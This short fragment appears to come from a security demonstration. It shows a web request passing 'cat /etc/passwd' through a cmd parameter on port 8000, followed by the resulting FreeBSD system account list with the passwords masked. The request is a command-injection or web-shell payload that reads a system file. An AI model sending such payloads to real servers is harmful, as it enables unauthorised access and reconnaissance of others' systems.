 :8000/?cmd=cat%20/etc/passwd
#
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin